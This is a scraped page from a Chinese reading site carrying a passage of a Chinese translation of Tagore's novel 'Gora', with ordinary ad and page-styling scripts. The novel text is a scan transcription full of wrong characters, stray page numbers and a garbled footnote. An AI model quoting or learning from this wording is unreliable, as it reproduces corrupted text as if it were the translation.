

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.beduu.com/read-675_10.html
body_size: 42047
content:
<html><head>

<meta http-equiv="content-type" content="text/html; charset=gbk">

<title>《戈拉》作者：[印度]泰戈尔 -10_在线阅读 - 必读网</title>

<meta name="keywords" content="《戈拉》作者：[印度]泰戈尔 在线阅读，《戈拉》作者：[印度]泰戈尔 全文阅读,必读网">

<meta name="description" content="内容简介　　在印度的民族解放运动中，代表知识分子另一种思潮的是新印度教。这一派主张发展民族文化，恢复民族自尊心，反对崇洋媚外，反对殖民主义者对印度人民的残酷压迫。但他们认为要恢复民族自尊心就得严格遵守印度教的一切传统，甚至是腐朽的传统。...">
<script data-ad-client="ca-pub-8061775214425647" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="canonical" href="http://www.beduu.com/read-675.html"/>


<link href="statics/css/read.css" rel="stylesheet" type="text/css">

<script type="text/javascript" src="statics/js/read.js" charset="GB2312"></script>

</head>

<body id="body"> 


<script src="statics/js/jquery.cookie.js" type="text/javascript"></script>

<script type="text/javascript">

$(document).ready(function(){

    $('#colse').click(function(){

        $("#tcad").hide();

    });

    var col = $.cookie('bgcolor');

    if(col) {

        document.body.style.backgroundColor = col;

    }

});

function tcad(time){
    var m = setInterval(function(){
        $("#time").text(time);
        if(time < 0) {
            clearInterval(m);
            $("#tcad").hide();
        }
        time = time - 1;
    },1000);
}
function bg_click(i,color){
    for (var j = 1; j < 8; j++) {
        document.getElementById('sk_bs0' + j).style.border = '#999999 1px solid';
    }
        document.getElementById('sk_bs0' + i).style.border = '#999999 2px solid';
    document.body.style.backgroundColor = color;
    $.cookie('bgcolor', color);
}

</script>

<div class="view_top">

<div class="l">

<a href="http://www.beduu.com/"><img src="http://www.beduu.com/statics/images/new/logo.jpg" height="55px" width="100" alt="必读网 - 人生必读的书"></a></div>

<div class="r"> <a href="http://www.beduu.com/wenxue/txt-675.html" target="_blank"><h1>TXT下载此书 | 书籍信息</h1></a><br><span>(双击鼠标开启屏幕滚动，鼠标上下控制速度) <a href="http://www.beduu.com/">返回首页</a></span></div></div>

<div id="ksw_pagebody">

<!--调色彩大小开始-->

  <div class="sk_gb" style="z-index:1;">

  <div id="beijingse">

  <div class="sk_wz">选择背景色：</div>

  <span id="skbglist">

  <div class="sk_bs01" id="sk_bs01" onClick="javascript:bg_click('1','#f1f5f9');"></div> 

  <div class="sk_bs02" id="sk_bs02" onClick="javascript:bg_click('2','#f1f2e8');"></div>

  <div class="sk_bs03" id="sk_bs03" onClick="javascript:bg_click('3','#f1ebde');"></div>

  <div class="sk_bs04" id="sk_bs04" onClick="javascript:bg_click('4','#f1f0ee');"></div>

  <div class="sk_bs05" id="sk_bs05" onClick="javascript:bg_click('5','#F1F3E9');"></div>

  <div class="sk_bs06" id="sk_bs06" onClick="javascript:bg_click('6','#F5E9ED');"></div>

  <div class="sk_bs07" id="sk_bs07" onClick="javascript:bg_click('7','#FFF3F7');"></div>

  <div class="sk_bs08" id="sk_bs08" onClick="javascript:bg_click('8','#cce8cf');"></div>

  </span>

  浏览字体：[ <span id="fonts"><a id="18px" onClick="javascript:font_click('18px');">大</a> <a id="14px" onClick="javascript:font_click('14px');">中</a> <a id="12px" onClick="javascript:font_click('12px');">小</a></span> ] &nbsp;

  </div>

  <div id="yanse">

  字体颜色：<input name="" value="黑色" id="x_menu" onMouseMove="open_ysmenu()" onMouseOut="close_ysmenu()" type="text">

  <ul id="ys_menu" style="display:none;" onMouseMove="open_ysmenu()" onMouseOut="close_ysmenu()">

    <li value="黑色" id="hei"><a href="javascript:hei()">黑色</a></li>

    <li value="红色" id="red"><a href="javascript:red()">红色</a></li>

    <li value="绿色" id="lv"><a href="javascript:lv()">绿色</a></li>

    <li value="蓝色" id="blue"><a href="javascript:blue()">蓝色</a></li>

    <li value="棕色" id="zong"><a href="javascript:zong()">棕色</a></li>

  </ul>

  双击鼠标滚屏:

  <input size="2" value="5" id="scrolltime" type="text">(1最慢,10最快）

  </div>

  </div>

  <!--调色彩大小结束-->

  </div>

<div class="view_t"><h1>《戈拉》作者：[印度]泰戈尔 </h1>_10 <span class="info">泰戈尔（印度）</span></div>



<div class="view_info h90">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 900*60 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:950px;height:90px"
     data-ad-client="ca-pub-8061775214425647"
     data-ad-slot="4438272062"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



<div class="view_content">

<div id="view_content_txt">

436<br />承担命中注定的一 1〗吧。”<br />因陀罗要他修苦行。这样来打搅他是什么意思呀？最近克 里仆泊达雅尔的苦行做得十分严格一他一直在练一种几乎没 冇人能练的气功，并且把贪遗减得那么小,不久肚子就要紧贴脊 梁骨了。在这种时刻，竟碰到这样的灾难!<br />“你疯了吗?”克里什纳达雅尔生气地嚷起来，“要是你现在 说出去，我就得做一些十分难做的鮮释""一我的奍老金宼无疑 问就会停发，而且说不定警察还会找上门来。过去的事情已经 过去了。尽你的力量控制局面吧一一就是失败了，那也不是什 么大不了的罪过。”<br />克里什纳达雅尔已经决定，在他死后，位们爱怎么办就怎么 办，可是在死以前，他只希望他们不要来打搅他。再说，只要对 别人的事不闻不问，事情总会过去的。<br />安楠达摩依不知道怎么办才好。她站起身，在那儿站了一 会儿，神情忧郁地说：“你看不见内己的气色有多不好吗？你的 身体……”<br />“身体! ”克里什纳达雅尔打断媳的话微微一笑地说，闲为老 婆表现得这样愚蠢，所以他不耐烦地捉高丫声音。他们对这个 问题没有谈出一个满意的结论，克里什纳达雅尔又坐在鹿皮上<br />埋头读他的书去丫。<br />同时，摩希姆和他的托钵僧坐在外边的那间丨4广里热心地 讨论人类最崇高的目的以及宗教生活方面其他一些深奧的原 则。他提出一个问题：有家安的人的灵魂能不能得救。他的态度 如此谦廉，如此迫切，仿佛(&的一生都要依靠它的答案来决定似 的。托钵僧尽力安慰他说，虽然有家室的人灵魂不能得救，可是 夭堂还是可以进去的。不过这种保证安慰不了摩希姆。他渴望<br />437<br />的是灵魂得救。单单上天堂对他有什么用呢！要是他能满意地 把女儿嫁出去，他就可以专心做托钵僧传授的功夫，做到灵魂得 救了。没有人可以让他放弃这个目标！可是嫁女儿谈何容昜。 但愿他的师傅能够可伶可怜他！<br />第六十七章<br />戈拉想起他和苏查丽妲的关系里面有一些自欺的成分，所<br />以决定要小心一些。他认为自己越出常规是因为有一股强大的<br />魅力,使他忘掉了对社会的责任<br />戈拉做完早祷，走进自己的屋子，发现帕瑞什先生在屋子里 等他。看见帕瑞什先生，他心里一阵激动，因为他不能不感到他<br />和帕瑞什先生之间有着一种恃别亲密的关系<br />戈拉行过礼之后，帕瑞什先生说：“你一定已经听到毕诺业 就要结婚的消息了吧。” “是的。”戈拉回答。<br />“他不准备照梵教的仪式举行婚礼。”帕瑞什先生又说。<br />“要是这样，就不该举行婚礼。”戈拉说<br />“我们不必为这事争论，”帕瑞什先生笑着说，“我们的教社 没有一个人出席婚礼。我听说毕诺业的亲戚也都不会来。女方 只有我一个人；男方，我想除了你也不会再有别人了，所以我来<br />找你商量商量。”<br />“这件事和我商量有什么用呢?”戈拉摇着头大声说，“我决<br />不管这事。”<br />“你不管?”帕瑞什先生惊愕地看着他说3 戈拉看见帕瑞什先生惊奇的样子一时觉得很惭愧，但正因 为觉得惭愧，他就更加坚定地大声说：“这件事我怎么能管呢?”<br />4沾<br />II<br />“我知迫你是他的朋友，”帕瑞什先生说,“在这种时刻，一个<br />人最需要朋友，不是吗？”<br />“我是他的朋友，这是真的，”戈拉回答，“不过朋友的关系并 非我在世上唯一的关系，也不是最重要的关系！ ”<br />“戈拉，”帕瑞什先生问道，“你认为毕诺业有什么不好的或 违反宗教的行为吗？”<br />“宗教有两个方面，”戈拉回答，“一是永恒的，一是世俗的。 宗教通过社会法则给人们以启示，如果你无视这些法则，就会给 、 社会带来灾难。”<br />“法则多得数不清，”帕瑞什先生说，“难道你认为每一条法 则都体现着宗教精祌吗？”<br />帕瑞什先生的话打动了戈拉，使他心情非常激动，并且得出 了一个明确的结论。他不再狁豫了，决心要把心里话全说出来。他 的意思主要是：如果我们不通过这些法则的约束和影响，使自己 完全服从社会，我们就会妨碍-个最深奥的秘密意图的实现，社 会是为了这个意图而存在的。由于它是隐蔽的，所以不是每一个 人都能看清楚。要看清这个意图，我们除了自己的判断力以外，还 需要一点别的能力，有了这点能力，我们才能对社会表示敬意。<br />帕瑞什先生注意地听完戈拉要说的话。后来，戈拉对自己 的鲁莽感到有点难为情，忙住了口。帕瑞什先生说：“你刚才说 的我基本上都同意。不错，上天在每一个教社都要达到某些特 殊的目的,这些目的不是每一个人都可以看淸楚的。不过人们有 责任尽力想办法看清楚它们，而不是把服从法则当作人生主要 目的，仿佛白己无知无识，象一块木头。”<br />“我的论点是，”戈拉解释说，“如果我们首先在各个方面完 全眼从社会，那么我们对它的真正目的也就可以认识清楚！要<br />0、<br />是只跟它争吵，我们就不伛会妨碍它，还会误解它。”<br />“真理只奋用它受到的阻力和反对来检验它是真是假，”帕 瑞仆先生争辩说，“检验真理的工作也没有被过去某一个时代的 —批学者一劳永逸地完成；真理必须通过它在各个时代受到的 反对和打击被人重新发现。不管怎样，我对这些问题，不想引起 一场争论。我尊重个人自由，因为通过个人自由给予社会的打 击，我们才能确凿无疑地知道什么是永恒的真理，什么是一时的 幻想。社会的幸福全靠我们对这一点有所认识或者至少足努力 去认识。”<br />帕瑞什先生说到这里，两个人都站了起来。帕瑞什先生接着 说:“出于对梵社的尊通，我原想对这次婚礼保持一定的距离，你 是毕诺业的朋友，会把一切事惜郃办好的。在这种场合，朋友比 亲属方便得多，因为他不致遭到社会的反对。不过既然你也认 为你苻责任拋弃毕诺业，那我忒只好负起仝部责任.只好单独地 料理这件事了。”<br />戈拉听到“单独”两个字时并没有体会到帕瑞什先生真有多 么孤独。波达婭达觅反对他，女儿们生他的气，他怕哈里摩希妮 不赞成，甚至没有去找苏杳丽妲商贵。犸就是，梵社全体社员也 和他作对。毕诺业的伯父给帖瑞什先生哿来两封信，用最难听的 话来驾他，说他是一个拐骗靑年的拐子，一个虚伪、邪恶的顾问。 帕瑞什先生回家的时候，在大门口遇到阿比纳什和戈拉教 派的两、三个成员。这些年轻人狩到帕瑞什先生便戏弄和嘲笑 1也。戈拉生气地转过脸对他们大声喝道：“要足你们不懂得向值 得尊敬的人表示敬意，至少也不应该卑鄹到去嘲笑他。”<br />戈拉又一次按照、惯做法全心全意地去干他的教派工作 了。不过现在它们显得多么乏味呀丨一切都好象那么无聊，那<br />441<br />么没有意义，死气沉沉的，简直不能称之为“工作”。仅仅是象现<br />在这样演说、写文章，组织教派，这不是寘正的工作，相反，倒可 能限制了工作的开展。戈拉以前从来没有这样敏锐地感到过这 一点。他对这一切不再感兴趣了；他需要一条完全正确的渠道， 让他那新近获得力量的、振奋的生命能够在里面畅流无阻。<br />这个时候，涤罪礼的筹备工作正在大力进行，戈拉对这件事 至少还感到一点兴趣。这个仪式不但要把他在监牢里受到的玷 污冼涤干净，还要从各个方面使他再纯洁起来，好让他再生之 后，有一个可以说是新的身体来从事他要做的工作。举行仪式 已经得到批准，具体日子也定下来了一正在准备发请帖给全 国各地著名的梵学家，戈拉教派里比较有钱的人已经筹好款，教 派里所有的人都认为一件伟大的工作终于要在他们的国家里完 成了。阿比纳什秘密地和他圈子里的人商量，能不能在梵学家 按例分发鲜花、植香膏、稻谷和圣萆吋，请使们授予戈拉“印度教 之光”的称号。同时还要送给戈拉几首梵文诗，用金字印在一张 羊皮纸上，由所有的婆罗门梵学家签名，装在一个植香盒子里送 给他。在这以后，还要由一位年纪最大、最受尊敬的学者献给他 一本用最贵重的摩洛哥鞣皮作封面的马克斯，穆勒尔①的《梨 倶吠陀》精装本，作为印度向他祝福的象征。戈拉在目前印度教 的衰退状态中，做了大量工作，维护吠陀宗教的古老仪式，他们 打算用这种方式雅致地表达他们对他的感激之情。<br />这样，戈拉教派的成员每天瞒着他讨论怎样才能把那天的 仪式搞得最好，使有关的人都感到它丰富多采和十分有趣。<br />①马克斯’穆勒尔(从肚1^110叫1823—1900〉，英国语言学家，受东印度公 司委托，于一八四九年至一八七三年编辑出版了《梨僙吠陀》。他的著作 布、语苕科学》0861—63」，《2教科学》（⑵？!),等0<br />442<br />哈里摩希妮收到她小叔子凯拉什一封信。信上说:“托你的 福，这里的人都很平安，希望接到你的好消息，免得我们挂念。” 写是这样写，但事实上从哈里摩希妮离开他们家的那一天起，他 们就从来没有费过一点心思打听她的下落。信中写了 一些库 狄、波托尔、波哟哈里的消怠之后，在末尾写道：“希望你再提供 一些上次信中提到的那位姑娘的详细情况。你上次说她大概有 十二、三岁，不过发育得很堆，看上去就象个大人。这没什么可 抱怨的，不过我要请你仔细打听清楚上次信上提到的那笔财产 是无条件地属于她的，还是只能生前使用，然后我才好去和我的 几个哥哥商量，我想他们是不会反对这门亲事的。听到她对印 度教十分虔诚，我很高兴。不过我们必须尽力防止别人知道她 曾在一个梵教人家住过那么长的时间，因此，决不能和任何人提 起这事。下个月月蚀的时候，沐浴节要在恒河举行，假如能够安 排,我就到加尔各答走一趟，那时就能见到这位姑娘了。，，<br />这一阵子，哈里摩希妮总箅在加尔各答安定下来了，不过一 且有了一线0婆家的希望，她就很难耐心地待在加尔各答。被 迫离开婆家这件事使她一天比一天难以忍受。依着她的性子， 她恨不得马上就去向苏查丽妲提出婚事，立刻把日子定下来！可 是她不敢太性急，因为她和苏查丽妲接触得愈多就愈清楚地感 到苏查丽妲难以理獬。<br />哈甩摩希妮开始等待时机。她对苏査胁姐的监视比以前更 加严密了。为了监视她的伙作，她甚至减少了原来拜神的时阏。 另一方面，苏查丽妲也注这到戈拉突然不来了。虽然她5:11 道哈里摩希妮一定对他说了些什么，不过她还是安慰自己说: “好吧，即使他不来~-他还始我的师傅一一我的师傅。”<br />不在面前的师傅往往要比经常见面的师傅产生的影响大得 多,闪为心里感觉师傅不在,这颗心自己就会填满师傅的影子。 要足戈拉和她在一起，苏查丽妲很可能和他争论，如今她读他的 文章，全盘接受他的观点。如果有不明白的地方，她相信只要他 在场给她解释，她就会明白的!<br />于是，她愈来愈盼望能够觅到他容光焕发的脸，听到他雷鸣 般的声音，她盼呀盼的，身体好象部盼瘦了。她常常怀着极其痛 苦的心情想:多少人白夭黑夜随丨！丨部可以轻而易举地见到戈拉， 可是一点也不珍惜他们的这种4 ^权！<br />一天下午，罗丽姒來丫。她用^搂卷苏查丽妲的脖子说， “喂，苏缔姐姐！”<br />“什么事，罗丽妲妹妹？ ”苏杏纽如！ ！‘」这。 “一切都安徘好厂。” “定在獬一天？” “星期一。” “什么地方？”<br />“这些我都不清楚，只有爹知道。”罗丽妲摇了摇头回答。 “妹妹，你快乐吗？”苏查丽妲问道，用胳膊搂苕罗丽妲的腰。 “我为什么不炔乐？”罗丽妲大声说。 “现在，你要的一切都得到了，”苏查丽妲回答，“没有吵架的 对象了，恐怕你不会那样锋芒毕露了吧丨”<br />444<br />“怎么会没！？吵架的对象呢？”罗艏妲笑着说，“现在反而不 用到外边去找了！”<br />“原来是这样，是吧？”苏杏丽妲捉髙声音说，一边顽皮地轻 轻拍了拍她的脸颂，“你已经幵始做好这种打算了，恐吧？我要 去告诉毕诺业，现在还来得及！应该普告那个可怜的家伙!”<br />“现在要去警告你那个可怜的家伙已经太晚啦！ ”罗丽妲嚷 道，“他跑不了啦！命中注定的灾星已经落在他头上一现在他 只有痛哭流涕，插自己的额头了。，，<br />“不过，说实在的，罗丽妲，我没法化诉你，我对这事有多0 兴，”苏查丽妲说，突然变得严肃起来，“我只希塱你能够配得上 一个象毕诺业这样的丈夫。”<br />“哼！你这是什么话！难进一个象我这样的人配不上做别 人的妻子吗？”罗丽妲大声说，“你去找他谈谈这个闷题，看看他 怎么说！听了他的意见，你马上就会后侮「丨己这么久部没能欣 赏一个这样出类拔萃的人物的感惜一一后悔你过去这样有眼不 识泰山7 ！ ”<br />“那么好啦，这方面的行家终于在舞台上出现了，”苏查丽妲 说，“你就再也不用难过了，因为他已经出了他愿这出的代价，得 到他希望得到的东西。所以，你也用不卷再来考验孜们这种外 行人的感情了！”<br />“用不着？”罗丽妲激动地髙声说，“太用得着/！ ”她在苏查 丽妲的脸蛋上拧了一下，淘气地说：“我永远需要你的感情，要是 你骗了我，把感惜给了别人，我可不答应! ”<br />“我不会把它给别人的，决不会。”苏查丽妲保证说，把脸贴 着罗丽妲的睑。<br />“不会给别人吗?”罗丽姐问道,“你有把握……不给别人?”<br />5 4<br />苏查丽妲只摇了摇头。岁丽妲在离她不远的地方坐了卜‘来 说：“你听我说，苏豨姐姐，你心迠明白，亲爱的，过去你如果爱上 别人,我是受不了的。以前我一直没有作声，可是今天我要全说 出来了。戈尔默罕先生从前常到咱们家来一不，姐姐，你不要 害羞一一今夭我要把心里的话全说出来。迅然我从来什么都不 瞒你，但不知为什么，一直到现在，我都没法儿公开谈这件事。为 了这个缘故，我常常感到很苦恼。可是现在我要离开你了，我再 也不能不说了。戈尔缺罕先生幵始到咱们家来的时候，我总是 非常恼火，为什么呢？你以前一直认为我什么都不懂，对吧？我 注意到你从来不在我面前提到他的名字，这就让我更加生气了！ 一想到有一天你会爱他超过爱我，就简直受不了-——不，姐 姐，你得让我把话说完一我没法表达出我为这事受了多少痛 苦。我知道现在你也不会和我谈到他，不过我不再生气了。好 姐姐，我没法告诉你，我会有多么快乐,如果你和……”<br />苏查丽妲突然用手捂苫她的嘴，打断了她的话，说：“罗丽 妲，我求求你不要谈这吟事吧！听你这样讲话，我恨不得钻进地 里去！”<br />“为什么不能讲这捲呢，姐姐，他已经。“…”罗丽妲说，但苏 查丽妲十分苦恼地再一次打断了她的话。“不！不！不！你这 样说话，岛象发疯了!你不该说那埤一个人连想都不敢想的事!，, “可是，姐姐，你这简直是矫揉造作，”罗丽妲抱怨说，对她的 吞吞吐吐感到很恼火，“我一直在仔细地观察，我可以向你保<br />评^，，<br />苏查丽妲不让她把话说完。她把双手从罗丽妲的手里抽出 来，走出了屋子。罗丽妲在后面追着她说：“好了,好了，好了，我<br />不再说了。”<br />446<br />“永远不再说了！ ”苏查丽妲央求她说。 “我不能许这样的愿，”罗丽妲回答，“到我该说的那一天我 就说，否则就不说。这我可以答应你。”<br />近几天以来，哈里摩希妮总是盯着苏查丽妲，跟在她后边, 弄得太明显了，不可能不让她察觉。这种疑心和警戒已经逐渐成 为她的负担,使她感到不耐烦，但又不好说什么。今天，罗丽妲走 了之后，她疲倦地坐在桌子旁边，头枕在手上，开始小声哭泣。仆 人送来了灯，她又让他拿走了。哈里摩希妮这时正在做晚祷，看 见罗丽妲走了，便突然走下楼，进：屋子，叫了一声:“拉妲腊妮! ” 苏查丽妲赶快擦干眼泪站了起来。哈里摩希妮用责备的口 吻问她：“你怎么啦?”<br />她得不到回答，便厉声问道：“我不明白这些蠢事到底是什 么意思! ”<br />“姨妈，”苏查丽妲抽抽搭搭地说，“您为什么白天黑夜地盯 着我不放?”<br />“你不明白为什么我这样做吗？”哈里摩希妮问，“你忘记吃 饭啦、哭哭啼啼啦，这些是什么兆头？我不是一个小孩子，你想 我连这点都不懂吗?”<br />“姨妈，”苏查丽妲说，“我敢说您一点儿也不明白。您大错 特错了，我每时每刻都感到越来越受不了啦。”<br />“那好，”哈里摩希妮回答，“如果我搞错了，那么就请你发发 善心，把事情一件件给我讲清楚肥。，，<br />“好吧，我讲。”苏查丽妲尽力控制住商己羞怯的心情说:“我 的师傅传授了我一些对我来说是很新的知识，要正确地理解它， 需要很大的智慧一我感到我正缺少这个-一一我觉得很难不停 地跟自己辩论。不过，姨妈，您一直歪曲丫我们的关系,您侮辱了<br />447<br />他，又把他赶走了。您和他讲的话没冇一句是对的，您对我的 想法吏菇大错特错。这彳!、事您全都做错了！象他这样的人，您 是没有办法贬低他的。不过我究竞做了什么事，耍您这样折磨 我呢？ ”她一面说，一面泣不成声，只好走出屋子。<br />哈里摩希妮吓了一大踯，她自言自语地说：“我的老天爷，谁 听过这样的话呀?”不过在叫苏查丽妲吃晚饭之前,还是先给了 她一点时间，让她冷静下来。<br />“你听我说，拉妲腊妮，我不是一个小孩子，”哈里摩希妮在 苏查丽妲坐下后马上说，“从小我就信奉你所说的印度教，听过 不少印度教的教义。你可是一窍不通。戈尔默罕0称为你的师 傅，只不过是骗你罢了。我有时也听听他讲话，他的话和传统的 观点没有一点共同的迆方——他自己杜撰了一些经文，这我很 容易就发现了，因为我自己不岜冇个帅傅吗？听我的话，拉妲腊 妮，別听他那一套了。到吋攸我的师傅就会来指引你，传授你正 确的经文，他可不会搞鬼。你不用怕，不管你在梵教人家待过没 夼，我都能想办法把你弄进印度教社会！谁会知道这件事呢？不 错，你的年纪大了些一一不过，不少姑娘是成熟得很早的，谁会 去检查你的出生证呢？噢，只要你訂钱，就没有办不到的事丨不 会存任何麻烦的！我亲眼看见一个低种姓的男孩变成髙种姓， 只要花点钱就行了丨我要把你送迸一个婆罗门的好人家，淮也 不敢放个屁，因为他们是印度教社的头头。所以你用不着浪费 那么多的眼泪，也用不着去求你那个师傅。”<br />哈吧哼希妮刚开始发表她那篇精心炮制的幵场甶，苏杏丽 妲就倒尽了習口，觉得一口饭&难以下咽了。可是她还是尽了 最大的努力，默默地吃了一点儿东西，因为她知道，要是一点不 吃，她就会听到一篇史加令人作呕的教训申<br />448<br />哈里摩希妮看见她的话没有得到仆么特别的反敁，便自言 闫语地说：“唉！这些人真叫我摸不透！ 一方面她尽嚷嚷，说自 己是印度教徒，把嗓子都喊颐了，可是遇到了机会，却连听都不 要听。既不要她去修苦行，也不用去鮮释，只要花上几个卢比， 教社那边就町以安排好了。可是如果连这个都不感兴趣，她怎 么能自称为印度教徒呢?”没有多久，哈里摩希妮就犮现戈拉是 一个大骗子丫。为什么会发生这样的大骗局呢？她的结论是: 根子在于苏查丽妲的美貌和钱财。能够早一天把这个姑娘和她 的公债券一起救出来，送到0己婆家郝个安全堡垒去，对大家就 越有好处。不过在她的心境还没冇改变之前，这处绝对办不列 的^因此，为了改变她的心境，哈里磨&妮就13日夜夜大谈她的 婆家。她举出各种各样的例子来说明傯们家有多人的势力，在 他们的教社里，他们可以做到哪些几乎是不可能做到的事。她 告诉苏杏丽妲有多少无寧的人因为胆敢反对他们，被他们的教 社迫害；又有多少人，甚至吃过伊斯兰教徒烧的鸡，只耍对他们 陪着笑脸，就照样能够沿着印度教社崎岖的道路前进。为了使 她的话更有说服力，她把每一个故事都讲得十分详细，有名有 姓，还有地点。<br />波达姗达里从不隐蹒她不欢迎苏查丽妲常到她们家去，因 为她一向都是以坦率自豪的。每逄有机会对别人恣竞漫骂，她 绝不会不提她的这种美德。因此，她用很容易让人听明白的语 言表示苏查丽妲休想在她家受到任何有礼貌的款待。苏查丽妲 也很溃楚，如果她常到他们家去，帕瑞什先生的宁静生活就一 定会受到干扰。所以除非有必要，她是不会去的，而帕瑞什先生 却一天到她家来一两次。<br />由于工作繁忙，以及遇到各种烦恼的事，帕瑞什先生已经有<br />449<br />几天没能来丫。苏查丽妲尽管也遇到了一些麻烦，心里也有些 犹豫，但一直盼着他来。她确信关系到他们两个人幸福的亲密 关系，任何时候都不会破裂的，可是有一两种外来的、吸引着她 的力量使她梠想痛苦，不让她将到休息。另外还有哈里摩希妮， 她使她的生活过得一天比一天难以忍受。所以今天她冒着触犯 波达姗达里的危险，跑到帕瑞什先生家去了。日落的时候，朝西 的那座高高的三层楼房在街上投下了长长的阴影。帕瑞什先生 独商一人，低着头，心事重重地在阴影里慢慢地走来走去。 “爹，您好吗？”苏查丽妲问道，一面走上去跟他一起散步。 帕瑞什先生正在沉思默想，突然来了个人，不由得吃了一 惊，他静静地站了 一会儿，望着苏查丽妲说：“我很好，谢谢你，拉<br />妲！ ”<br />两个人一起来回踱步，帕瑞什先生说：“罗丽妲星期一就要 结婚了。”<br />苏查丽妲原来一直想问他这次办苕事为什么没有来找她商 量或要求她帮助，但突然问觉得自己这边也存在着某种障碍，所 以没敢提出来。换了别的时候，她是不5等着帕瑞什先生来找 她的。<br />不过帕瑞什先生自己把她心里一直在想的这个问题提了出 来:“这一次我没有能征求你的意见，拉妲！，， “为什么，爹？”苏查丽妲问道。<br />帕瑞什先生没有回答她的问题，只是继续用询问的目光望 着她。苏查丽妲终于忍不住了，便稍稍偏过脸说：“您认为，近来 我思想上有了些变化吧？”<br />“是的，”帕瑞什先生同意地说，“所以我不想对你提出任何 要求，免得你为难。”<br />450<br />“爹,”苏查丽妲说，“我一直想把一切都告诉您，可是最近我<br />没能见到您，所以我今天特地跑来了。我没冇能力把一切都非 常清楚地告诉您，因此，我有点担心，怕我的话您听不明白。”<br />“我知道这些事三言两语是不容易说清楚的，”帕瑞什先生 表示同意地说，“你有一个属于感情方面的问题，虽然你已经感 觉到它的存在，但它却还没有定形。”<br />“对了，正是这样! ”苏查丽姐激动地大声说，心里感到舒服 多了，“可足我怎么才能让您明白那种感情有多强烈呢？我其象 是再生了，有了一种新的意识。我从来不曾用过目前的观点来 看自己，从来没有和祖国的过去或未来发生过任何关系。可足现 在我心里对这种关系的伟大性和真实性有了如此美妙的认识, 简直令我难以忘怀。您听我说，爹，当我说我确实是一个印度教 徒的时候，我说的是真话，虽然在这以前，我决不承认我是，现在 我毫不犹豫地、甚至强调地说我适一个印度教徒了丨说出了我 的心里话，我感到很痛快!”<br />“你已经从各个方面考虑过这个问题并且也考虑过它全部 的含意了吗? ”帕瑞什先生问道。<br />“我自己有这个能力从各个方面全盘考虑这个问题吗？”苏 查丽妲回答，“我只能说我读了不少书，也和別人作过多次讨论。 以前，我没有学会恰如其分地观察帮物，喜欢夸大印度教的细 节，于是对印度教的整体就产生了反感。”<br />听见她这样讲话，帕瑞什先生觉得有些吃惊。他很清楚苏 查丽妲的思想正在转变，因为她得到了某些真理，便充满了佶 心。她并没有卷入某种模模糊糊的感情激流中去，变得昏头昏 脑，失掉了理解的能力。<br />“爹，”苏查丽妲接着说，“我怎么能说自己是一个脱离了种<br />姓、脱离了祖国的无足轻重的人呢？我为什么不能说‘我是一个 印度教徒’呢?”<br />“换句话说，”帕瑞什先生说道，“你是想问我，为什么我不自 称为印度教徒？细想起来，除了印度教社不肯收留我之外，也没 有多少重大的理由。乂一个砑闪迠，那些宗教见解和我相同的 人也不自称为印度教徒。”<br />“我已经对你解释过，”看见苏查丽姐不响，帕瑞什先生继续 说，“这些理出邡不很蜇要,只不过是外在的。一个人不鄧欠这 些障碍也能过得去。可是有一个非常觅要的内部原因，那就足 印度教社会无门可入。至少没耵谋庄大适，尽管可能有后门。那 个社会不是为全人类的一而只适为那些生来就适印度教徒的 人准务的。”<br />“可是一切教社都是这样的呀，”苏查丽姐插进来说。 “不，没有一个重要的教社是这样的，”帕瑞什先生回答，“伊 斯兰教社会的大门是对所存的人开放的，基督教社会也欢迎所 有的人。甚至在基督教不同的教会里，也通用同一个教规。如 果我想入英国籍，那也不是绝对不可能的，只要我在英国住得 相当久，够规定年限，而1[遵守他们的风俗习惯，那么我就吋以 进入英国社会，我甚至不必佶奉蕋督教。知道怎样进入迷宫并 不难，要寻找道路出来可就不那么容易了。印度教恰好相反，进 